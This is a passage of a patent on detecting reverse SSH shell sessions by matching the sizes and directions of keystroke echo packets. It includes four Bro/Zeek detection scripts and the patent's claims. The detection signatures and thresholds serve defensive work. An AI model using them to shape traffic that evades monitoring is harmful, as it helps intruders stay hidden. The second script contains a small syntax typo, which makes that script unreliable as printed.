
FIG. 4 shows an operational flow diagram illustrating a high level overview of a technique for reverse shell network intrusion detection in an embodiment.

FIG. 4 shows an operational flow diagram 400 illustrating a high level overview of a process for reverse shell network intrusion detection in one embodiment. A process such as 400 preferably is implemented in software. It may be implemented in a Bro script, in some embodiments, as shown below. In process 400, after initialization 402, which may include loading a selected script for execution, the process watches for a secure shell connection, decision block 404. It loops until a shell connection is detected, and the proceeds to capture a traffic packet, process block 406. Typically, the term "capture" here refers to passively inspecting a packet, not removing it from the network or even modifying it. Next, the process determines whether the direction of the packet is from a shell server to a shell client, decision block 410. If not, the process loops via path 412 back to capture a next packet at block 406. It can be appreciated that this process must be fast enough to inspect packets in real time, if it is to provide real-time network intrusion protection. In some other embodiments, packet traffic may be recorded, and analyzed after the fact, to determine whether or not an intrusion occurred. This process may be related, although it is not limited to, the scenario in FIG. 3B. That is, the process 400 "watches" for a shell connection (350 in FIG. 3B), and then analyzes packet traffic (360, 362 in FIG. 3B) over the shell connection to detect a reverse shell connection, as follows.

If the direction of the first packet is shell server to client, the process next determines whether the packet size is equal to a particular value (integer "M" bytes) at decision block 414. Packet size is explained below. If the first packet is not size M, the process loops via 416 back to block 406 to inspect a next packet. If the first packet is size M ("YES" path), the process captures the next packet, block 418. The process loops if necessary to wait for the next packet in the current sequence of packets. The "current sequence" refers to packet traffic over the shell connection detected at 404; other packets may be ignored for present purposes. The process 400 then inspects the next (second) packet to determine, at decision block 420, whether the direction of this packet is from shell client to shell server, in other words, opposite to the direction of the first packet. If not, the process loops back via 422 to block 406 to essentially re-start looking for a particular sequence of packets as described here.

Responsive to an affirmative determination at 420, ("YES" path), the process continues to determine, at decision block 424, whether the second packet size equals M. At decision block 424, if the (second) packet size is not M, the process loops back via 426 again to block 406. If it is size M, the process continues to block 430 to capture a next packet. If the next packet is not an ACK, decision block 432, the process again loops back via 434 (-426-422-416-412) to block 406. In other words, to proceed downward through this flow diagram 400, thus far, a first packet must have a given direction and specified size, and it must be followed by a next (second) packet having a direction opposite to the first given direction, and also have the same specified size (M), and the next (third) packet must be an ACK packet. In this discussion, we use the term "next packet" to mean a subsequent packet following a first packet in a sequence of packets, with no packet intervening between the first packet and the subsequent packet in the same sequence.

Responsive to an affirmative determination at 432, that the current packet is an ACK packet, the process increments a character count, block 438. This count reflects the number of characters, so far, successfully sent (in succession) from the shell server to the shell client. Decision block 439 tests whether the count equals or exceeds predetermined threshold, for example, two or three characters. This concept may be expanded to recognize variations and options appended to shell commands, which may make them longer than two or three characters. If the threshold character count is not met at 439, the process 400 continues back to block 406 to capture and inspect subsequent packets.

Alternatively, if the threshold character count is met, the process captures a next packet, block 440, tests the direction of that packet, decision 441, and if the packet is in the direction client to server ("YES"), it next tests whether the packet size exceeds a predetermined size R, decision block 442. R is a selected integer reflecting a packet size, for example, in bytes, that exceeds the size of a single character packet (for example, M). This is to determine whether the current packet is likely to be a response (by the client) to a shell command (from the shell server). Responsive to a determination at 442 that the packet size is not greater than R, the process loops back via path 444 to block 406.

Responsive to a determination at 442 that the packet size is greater than R, the process indicates or reports the detection of a reverse shell connection at block 450, and then exit or return, block 460. Various actions may be taken in response to the detection, some of which are described later.

To summarize, in this embodiment, the process 400 detects a reverse shell connection based on a packet sequence of:
server to client, size M bytes
client to server, size M bytes
client to server, ACK packet
the foregoing sequence repeated at least twice(threshold character count) without interruption.
and then a larger packet (size>R bytes) follows from client to server, indicative of a response to a shell command.

So, for example, the exchange may send the letter "l" from the shell server to the shell client. Depending on the systems in use, the size M may be 96 bytes, for reasons explained below. The client echoes back the letter "l", and the client follows that echo with an ACK packet. Next, repeating that sequence, the server may send the character "s"—and again the client echoes that back, plus an ACK packet. Finally, a larger packet follows. The shell command "ls" (list files) was sent from the shell server, and the response, namely a list of files in the current directory on the client system, will almost certainly have a size greater than a single character. So R should be set to be an integer greater than M. Some shell commands are greater than two characters long, for example, "cat" (show content of file). In such cases, the above sequence will be repeated three times, reflecting the three-character command, with each one echoed and acknowledged.

Process 400 illustrates just one example or embodiment of this process; it will vary for different network protocols, shell programs, operating systems, etc. Some other examples are illustrated by the following sample scripts.

Sample Script No. 1—Linux to Linux Version

```
# Detects when multiple characters have been typed
  into a reverse SSH shell and returned.
# Linux to Linux version 1.0
global lssh_conns:table[string] of count &redef;
global linux_echo:table[string] of count &redef;
#redef enum Notice::Type += {SSH_Reverse_Shell};
event ssh_server_version(c: connection, version: string)
{
  if ( c$uid !in lssh_conns )
  {
  lssh_conns[c$uid] = 0;
  linux_echo[c$uid] = 0;
  }
  if ( c$uid !in linux_echo )
  {
    linux_echo[c$uid] = 0;
  }
}
event new_packet(c: connection, p: pkt_hdr)
{
##if ( p$ip$p != 6 ) { return; } ## Doesn't work
if ( ! c?$service ) { return; }
if ( /SSH/ !in cat(c$service) ) { return; }
local is_src:bool &default=F;
if ( p$ip$src == c$id$orig_h ) { is_src = T; }
if ( p$ip$src != c$id$orig_h ) { is_src = F; }
if ( is_src == F && p$tcp$dl == 96 && lssh_conns[c$uid] == 0 )
{
    lssh_conns[c$uid] += 1;
    return;
}
if ( is_src == T && p$tcp$dl == 96 && lssh_conns[c$uid] == 1 )
```

```
{
 lssh_conns[c$uid] += 1;
 return;
}
if ( is_src == F && p$tcp$dl == 0 && lssh_conns[c$uid] == 2 )
{
 lssh_conns[c$uid] += 1;
 return;
}
if ( is_src == F && p$tcp$dl == 96 && lssh_conns[c$uid] >= 3 )
{
    lssh_conns[c$uid] += 1;
 return;
}
if ( is_src == T && p$tcp$dl == 96 && lssh_conns[c$uid] >= 4 )
{
 lssh_conns[c$uid] += 1;
 return;
}
if ( is_src == F && p$tcp$dl == 0 && lssh_conns[c$uid] >= 5 )
{
 lssh_conns[c$uid] += 1;
 return;
}
if ( is_src == T && p$tcp$dl > 96 && lssh_conns[c$uid] >= 10 )
{
 lssh_conns[c$uid] += 1;
 linux_echo[c$uid] = 1;
}
else { lssh_conns[c$uid] = 0; return; }
if ( c$uid in linux_echo )
 {
   if ( linux_echo[c$uid] == 1 )
   {
     NOTICE([$note=SSH_Reverse_Shell,
     $conn = c,
     $msg = fmt("Active SSH Reverse Shell from Linux: %s to
Linux: %s:%s", c$id$orig_h,c$id$resp_h,c$id$resp_p),
     $sub = "Consecutive characters typed into a reverse
     SSH shell followed by a return."
   ]);
   linux_echo[c$uid] = 0;
   lssh_conns[c$uid] = 0;
   }
 }
}
```

In the Sample Script No. 1 above, it tests for packet payload size of 96 bytes, for example, in this statement: if(is_src==T && p$tcp$dl==96 && lssh_conns[c$uid]==1). This packet size is selected as follows. In a normal shell connection, a single character may be encoded, for example, using ASCII. The payload (character) is encrypted and padded to a fixed number of bytes, depending on the system in use, in the example of Linux the padded size is 48 bytes. The shell server then acknowledges receipt of the character by sending it back to the client (echo), again 48 bytes, followed by a zero byte acknowledgment (ACK) packet. However, in the case of a reverse shell, the payloads are encrypted and padded in both directions, so the payload size is 96 bytes.

Sample Script No. 2—Linux to Mac Version

```
# Detects when multiple characters have been typed into a
 reverse SSH shell and returned.
# Linux to Mac version 1.0
global lmssh_conns:table[string] of count &redef;
global lm_echo:table[string] of count &redef;
#redef enum Notice::Type += {SSH_Reverse_Shell};
event ssh_server_version(c: connection, version: string)
{
 if ( c$uid !in lmssh_conns )
 {
   lmssh_conns[c$uid] = 0;
   lm_echo[c$uid] = 0;
 }
 if ( c$uid !in lm_echo )
 {
   lm_echo[c$uid] = 0;
 }
}
event new_packet(c: connection, p: pkt_hdr)
{
##if ( p$ip$p != 6 ) { return; } ## Doesn't work
if ( ! c?$service ) { return; }
if ( /SSH/ !in cat(c$service) ) { return; }
local is_src:bool &default=F;
if ( p$ip$src == c$id$orig_h ) { is_src = T; }
if ( p$ip$src != c$id$orig_h ) { is_src = F; }
if ( is_src == F && p$tcp$dl == 84 && lmssh_conns[c$uid] == 0 )
 {
    lmssh_conns[c$uid] += 1;
    return;
 }
if ( is_src == T && p$tcp$dl == 84 && lmssh_conns[c$uid] == 1 )
{
 lmssh_conns[c$uid] += 1;
 return;
}
if ( is_src == F && p$tcp$dl == 0 && lmssh_conns[c$uid] == 2 )
{
 lmssh_conns[c$uid] += 1;
 return;
}
if ( is_src == F && p$tcp$dl == 84 && lmssh_conns[c$uid] >= 3 )
{
    lmssh_conns[c$uid] += 1;
 return;
}
if ( is_src == T && p$tcp$dl == 84 && lmssh_conns[c$uid] >= 4 )
{
 lmssh_conns[c$uid] += 1;
 return;
}
if ( is_src == F && p$tcp$dl == 0 && lmssh_conns[c$uid] >= 5 )
{
 lmssh_conns[c$uid] += 1;
 return;
}
if ( is_src == T && p$tcp$dl > 84 && lmssh_conns[c$uid] >= 10 )
{
 lmssh_conns[c$uid] += 1;
 lm_echo[c$uid] = 1;
}
else { lmssh_conns[c$uid] = 0; return; }
if ( c$uid in lm_echo )
 {
   if ( lm_echo[c$uid] == 1 )
   {
     NOTICE([$note=SSH_Reverse_Shell,
     $conn = c,
     $msg = fmt("Active SSH Reverse Shell from Linux: %s to
Mac: %s:%s", c$id$orig_h;c$id$resp_h,c$id$resp_p),
     $sub = "Consecutive characters typed into a reverse
     SSH shell followed by a return."
   ]);
   lm_echo[c$uid] = 0;
   lmssh_conns[c$uid] = 0;
   }
 }
}
```

In the Sample Script No. 2 above, it tests for packet payload size of 84 bytes. This value is based on a 42 byte payload, again doubled in the reverse direction. In this embodiment, it also tests for ACK packets following the echo packets, for example: "if (is_src==F && p$tcp$dl== 0 && lmssh_conns[c$uid]==2)."

Sample Script No. 3—Mac to Linux Version

```
# Detects when multiple characters have been typed into a
reverse SSH shell and returned.
# Mac to Linux version 1.0
global mssh_conns:table[string] of count &redef;
global mac_echo:table[string] of count &redef;
#redef enum Notice: Type += {SSH_Reverse_Shell};
event ssh_server_version(c: connection, version: string)
{
  if ( c$uid !in mssh_conns )
  {
  mssh_conns[c$uid] = 0;
  mac_echo[c$uid] = 0;
  }
  if ( c$uid !in mac_echo )
  {
    mac_echo[c$uid] = 0;
  }
}
event new_packet(c: connection, p: pkt_hdr)
{
##if ( p$ip$p != 6) { return; } ## Doesn't work
if ( ! c?$service ) { return; }
if ( /SSH/ !in cat(c$service) ) { return; }
local is_src:bool &default=F;
if ( p$ip$src == c$id$orig_h ) { is_src = T; }
if ( p$ip$src != c$id$orig_h ) { is_src = F; }
if ( is_src == F && p$tcp$dl == 96 && mssh_conns[c$uid] == 0 )
{
    mssh_conns[c$uid] += 1;
    return;
}
if ( is_src == T && p$tcp$dl == 0 && mssh_conns[c$uid] == 1 )
{
  mssh_conns[c$uid] += 1;
  return;
}
if ( is_src == T && p$tcp$dl == 96 && mssh_conns[c$uid] == 2 )
{
  mssh_conns[c$uid] += 1;
  return;
}
if ( is_src == F && p$tcp$dl == 0 && mssh_conns[c$uid] == 3 )
{
  mssh_conns[c$uid] += 1;
  return;
}
if ( is_src == F && p$tcp$dl == 96 && mssh_conns[c$uid] >= 4 )
{
    mssh_conns[c$uid] += 1;
  return;
}
if ( is_src == T && p$tcp$dl == 0 && mssh_conns[c$uid] >= 5 )
{
  mssh_conns[c$uid] += 1;
  return;
}
if ( is_src == T && p$tcp$dl == 96 && mssh_conns[c$uid] >= 6 )
{
  mssh_conns[c$uid] += 1;
  return;
}
if ( is_src == F && p$tcp$dl == 0 && mssh_conns[c$uid] >= 7 )
{
  mssh_conns[c$uid] += 1;
  return;
}
if ( is_src == T && p$tcp$dl > 96 && mssh_conns[c$uid] >= 12 )
{
  mssh_conns[c$uid] += 1;
  mac_echo[c$uid] = 1;
}
else { mssh_conns[c$uid] = 0; return; }
if ( c$uid in mac_echo )
  {
    if ( mac_echo[c$uid] == 1 )
    {
      NOTICE([$note=SSH_Reverse_Shell,
      $conn = c,
      $msg = fmt("Active SSH Reverse Shell from Mac: %s to
Linux: %s:%s", c$id$orig_h,c$id$resp_h,c$id$resp_p),
      $sub = "Consecutive characters typed into a reverse
      SSH shell followed by a return."
    ]);
    mac_echo[c$uid] = 0;
    mssh_conns[c$uid] = 0;
    }
  }
}
```

Sample Script No. 4—Mac to Ubuntu Version

```
# Detects when multiple characters have been typed into a
reverse SSH shell and returned.
# Mac to Ubuntu version 1.0
global mussh_conns:table[string] of count &redef;
global macu_echo:table[string] of count &redef;
#redef enum Notice::Type += {SSH_Reverse_Shell};
event ssh_server_version(c: connection, version: string)
{
  if ( c$uid !in mussh_conns )
  {
  mussh_conns[c$uid] = 0;
  macu_echo[c$uid] = 0;
  }
  if ( c$uid !in macu_echo )
  {
    macu_echo[c$uid] = 0;
  }
}
event new_packet(c: connection, p: pkt_hdr)
{
##if ( p$ip$p != 6 ) { return; } ## Doesn't work
if ( ! c?$service ) { return; }
if ( /SSH/ !in cat(c$service) ) { return; }
local is_src:bool &default=F;
if ( p$ip$src == c$id$orig_h ) { is_src = T; }
if ( p$ip$src != c$id$orig_h ) { is_src = F; }
if ( is_src == F && p$tcp$dl == 84 && mussh_conns[c$uid] == 0 )
{
    mussh_conns[c$uid] += 1;
    return;
}
if ( is_src == T && p$tcp$dl == 0 && mussh_conns[c$uid] == 1 )
{
  mussh_conns[c$uid] += 1;
  return;
}
if ( is_src == T && p$tcp$dl == 84 && mussh_conns[c$uid] == 2 )
{
  mussh_conns[c$uid] += 1;
  return;
}
if ( is_src == F && p$tcp$dl == 0 && mussh_conns[c$uid] == 3 )
{
  mussh_conns[c$uid] += 1;
  return;
}
if ( is_src == F && p$tcp$dl == 84 && mussh_conns[c$uid] >= 4 )
{
    mussh_conns[c$uid] += 1;
  return;
}
if ( is_src == T && p$tcp$dl == 0 && mussh_conns[c$uid] >= 5 )
{
  mussh_conns[c$uid] += 1;
  return;
}
if ( is_src == T && p$tcp$dl == 84 && mussh_conns[c$uid] >= 6 )
{
  mussh_conns[c$uid] += 1;
  return;
}
if ( is_src == F && p$tcp$dl == 0 && mussh_conns[c$uid] >= 7 )
{
  mussh_conns[c$uid] += 1;
```

-continued

```
  return;
}
if ( is_src == T && p$tcp$dl > 84 && mussh_conns[c$uid] >= 12 )
{
  mussh_conns[c$uid] += 1;
  macu_echo[c$uid] = 1;
}
else { mussh_conns[c$uid] = 0; return; }
if ( c$uid in macu_echo )
  {
    if ( macu_echo[c$uid] == 1 )
    {
      NOTICE([$note=SSH_Reverse_Shell,
        $conn = c,
        $msg = fmt("Active SSH Reverse Shell from Mac: %s to
Ubuntu: %s:%s", c$id$orig_h,c$id$resp_h,c$id$resp_p),
        $sub = "Consecutive characters typed into a reverse
        SSH shell followed by a return."
      ]);
      macu_echo[c$uid] = 0;
      mussh_conns[c$uid] = 0;
      }
    }
}
```

The four scripts above are not intended to be limiting of the scope of the invention. Rather, they merely illustrate possible embodiments for some of the more common operating systems at this time.

Figure 5:

FIG. 5 shows an operational flow diagram illustrating a high level overview of a whitelist feature of a technique for reverse shell network intrusion detection in an embodiment.

A reverse shell connection is not always unwelcome or an intrusion. It is commonplace for authorized users, for example, system administrators, to legitimately access networks or client systems from a remote or "foreign" network via a reverse shell connection. FIG. 5 illustrates a process to essentially ignore reverse shell connections by previously authorized users or hosts. This may be done, in some embodiments, by the use of a "whitelist" of system addresses that are authorized to utilize reverse shell access. In FIG. 5, a process 500 waits for, or is triggered by, detection of a reverse shell connection, block 510. In some embodiments, block 450 of the process 400 may incorporate or link to the process 500. At block 512, the process identifies the location or address of the foreign system that is using the reverse connection. For example, an NIDS or a script such as those above executable on an NIDS can provide this information. The foreign system address may be compared to a preexisting list of permitted or authorized addresses on a whitelist, decision block 514. If the address is on the authorized list, the process may loop via path 515 to standby mode. If the address is not on the authorized list, the process 500 may continue to identify the current shell as hosting a reverse shell session. Here we use the term "hosting" in the sense of the reverse session utilizing an existing shell session that originated at a client system such as discussed above with regard to FIG. 3B.

Based on identifying the secure shell session as hosting a reverse shell session, where the foreign system is not authorized, the process 500 may include taking a predetermined action comprising, for example, one or more of a set of actions that may include (a) sending a notification to a predetermined destination, (b) sending a reset command over the network to terminate the shell session, (c) logging the reverse shell session including an identifier of the foreign server, or (d) executing an intrusion script to take other actions.

Conclusion

While one or more implementations have been described by way of example and in terms of the specific embodiments, it is to be understood that one or more implementations are not limited to the disclosed embodiments. To the contrary, it is intended to cover various modifications and similar arrangements as would be apparent to those skilled in the art. Therefore, the scope of the appended claims should be accorded the broadest interpretation so as to encompass all such modifications and similar arrangements.

The invention claimed is:

1. A computer-implemented method for use in a database system, the database system including a client system coupled to an internal network receiving communication traffic over a network connection to an external network, the method comprising:
   detecting a secure shell session established by the client system over the network connection with a foreign server coupled to the external network;
   monitoring packets in the secure shell session;
   determining a transmission direction and a payload size of each of the packets;
   analyzing the transmission directions and payload sizes of a first sequence of the packets relative to a predetermined pattern, wherein the predetermined pattern comprises the following sequence of packets:
      a first reverse packet, wherein a reverse packet is defined as having a transmission direction from the foreign server to the client system;
      next following the first reverse packet, a first forward packet, wherein a forward packet is defined as having a transmission direction from the client system to the foreign server;
      next following the first forward packet, a second reverse packet; and
      next following the second reverse packet, a second forward packet, wherein the first and second forward packets, and the first and second reverse packets, all have a common predetermined payload size, the predetermined payload size corresponding to a single character, encrypted and padded;
   based on the first sequence of packets matching the pattern, assessing a payload size of a response to the first sequence of packets from the client system to the foreign server; and
   identifying the secure shell session as hosting a reverse shell session based on the response payload size exceeding a predetermined threshold.

2. The method of claim 1 wherein the predetermined pattern further includes:
   next following the second forward packet, at least one additional pair of packets having the same predetermined payload size, wherein a pair of packets is defined as a reverse packet followed by a forward packet, so that the predetermined pattern corresponds to a sequence of at least three characters transmitted form the foreign server to the client system.

3. The method of claim 1 wherein detecting the secure shell session includes identifying a type of a shell client component that established the secure shell session, and further comprising a step of selecting the predetermined payload size based on the identified type of shell client component.

4. The method of claim 1 wherein the predetermined pattern further comprises at least one zero payload acknowledgement (ACK) packet having a transmission direction from the client system to the foreign server, immediately following a forward packet.

5. The method of claim 1 wherein the predetermined threshold for the response payload size is greater than the predetermined payload size.

6. The method of claim 1 and further comprising, responsive to identifying the secure shell session as hosting a reverse shell session, taking a predetermined action comprising one or more of a set of actions comprising (a) sending a notification to a predetermined destination, (b) sending a reset command over the network to terminate the shell session, (c) logging the reverse shell session including an identifier of the foreign server, or (d) executing an intrusion script to take other actions.

7. The method of claim 1 and further comprising:
responsive to identifying the secure shell session as hosting a reverse shell session, comparing an identifier of the foreign server to a predetermined whitelist of servers authorized to conduct a reverse shell session with the client system; and
executing a selected action based on a result of the comparison.

8. A system comprising:
an internal network for packet-switched communications;
a client system coupled to the internal network;
a network interface component coupled to the internal network to implement packet-switched communications between the internal network and an external network;
a network intrusion detection component coupled to the network interface component to detect a reverse secure shell session between the client system and a foreign server coupled to the external network;
the intrusion detection component arranged to—
inspect packets in a secure shell session traversing the network interface component;
analyze transmission directions and payload sizes of a sequence of the packets relative to a predetermined pattern, wherein the predetermined pattern comprises the following sequence of packets:
 a first reverse packet, wherein a reverse packet is defined as having a transmission direction from the foreign server to the client system;
 next following the first reverse packet, a first forward packet, wherein a forward packet is defined as having a transmission direction from the client system to the foreign server;
 next following the first forward packet, a second reverse packet; and
 next following the second reverse packet, a second forward packet, wherein the first and second forward packets, and the first and second reverse packets, all have a common predetermined payload size, the predetermined payload size corresponding to a single character, encrypted and padded;
based on the first sequence of packets matching the pattern, determining a payload size of a response packet transmitted to from the client system to the foreign server; and
identifying the secure shell session as hosting a reverse shell session based on the response payload packet size exceeding the payload sizes of the sequence of packets.

9. The system of claim 8 including a network traffic analyzer coupled to the network interface component, wherein the network intrusion detection component comprises a script stored in a non-transitive, tangible machine-readable media for execution in association with the network traffic analyzer.

10. The system of claim 8 wherein the network intrusion detection component is implemented in a server coupled to monitor packet traffic between the internal network and the external network.

11. The system of claim 8 wherein the predetermined pattern further comprises at least one acknowledgement (ACK) packet having a transmission direction from the client system to the foreign server, and interleaved after a forward packet.

12. The system of claim 8 wherein the predetermined pattern comprises the following sequence of packets—
(a) a first packet having a transmission direction from the foreign server to the client system, and having a predetermined packet payload size corresponding to a single character, encrypted and padded;
(b) a second packet having a transmission direction from the client system to the foreign server, and having the predetermined packet payload size;
(c) a third packet having a transmission direction from the client system to the foreign server and comprising a zero-bytes ACK packet;
(d) the above sequence (a), (b), (c) repeated at least three times uninterrupted; and then
(e) a next packet having a transmission direction from the client system to the foreign server, and having a payload size greater than the predetermined packet payload size.

13. The system of claim 8 wherein the predetermined packet payload size is 96 bytes.

14. A non-transitive, tangible media storing a machine-readable script for detecting a reverse secure shell session, the script including instructions executable in a network traffic analyzer to—
detect a secure shell session established by the client system over the network connection with a foreign server coupled to the external network;
monitor packets in the secure shell session;
determine a transmission direction and a payload size of each of the packets;
analyze the transmission directions and payload sizes of a first sequence of the packets relative to a predetermined pattern, wherein the predetermined pattern comprises the following sequence of packets:
 a first reverse packet, wherein a reverse packet is defined as having a transmission direction from the foreign server to the client system;
 next following the first reverse packet, a first forward packet, wherein a forward packet is defined as having a transmission direction from the client system to the foreign server;
 next following the first forward packet, a second reverse packet; and
 next following the second reverse packet, a second forward packet, wherein the first and second forward packets, and the first and second reverse packets, all have a common predetermined payload size, the predetermined payload size corresponding to a single character, encrypted and padded;
based on the first sequence of packets matching the pattern, determine a payload size of a response to the first sequence of packets from the client system to the foreign server; and
send a message identifying the secure shell session as hosting a reverse shell session based on the response payload size exceeding a predetermined threshold.

15. The tangible media of claim 14 wherein the script further includes instructions to, responsive to identifying the secure shell session as hosting a reverse shell session— execute a predetermined action comprising one or more of a set of actions comprising (a) sending a notification to a predetermined address, (b) sending a reset command over the network to terminate the shell session, (c) logging the reverse shell session including an identifier of the foreign server, and (d) executing an intrusion script to take other actions.

16. The tangible media of claim 14 wherein the script includes instructions to identify an operating system of a shell client component that established the secure shell session, and to select the predetermined payload size based at least in part on the identified operating system of the client component.

17. The tangible media of claim 14 wherein the script includes instructions to— access a whitelist of IP addresses;

compare an IP address of the foreign server to the whitelist; and execute a predetermined action based on the comparison.

18. The tangible media of claim 14 wherein the script includes instructions to— access a blacklist of IP addresses;

compare an IP address of the foreign server to the blacklist; and execute a predetermined action based on the comparison.

* * * * *